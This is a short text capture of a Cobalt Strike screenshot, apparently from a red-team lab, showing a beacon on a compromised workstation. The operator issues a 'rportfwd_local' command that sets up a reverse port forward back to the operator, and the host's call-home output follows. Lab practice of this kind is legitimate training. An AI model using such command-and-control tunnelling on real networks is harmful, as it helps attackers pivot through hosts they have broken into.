 Cobalt Strike root@kali: /opt/co... root@kali: /opt/co... root@kali: ~ VNC config
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1 powershell.exe
Event Log X Beacon 10.10.17.231@4732 X
beacon> rportfwd_local 8080 127.0.0.1 8080
[+] started reverse port forward on 8080 to max -> 127.0.0.1:8080
[*] Tasked beacon to forward port 8080 to max -> 127.0.0.1:8080
[+] host called home, sent: 10 bytes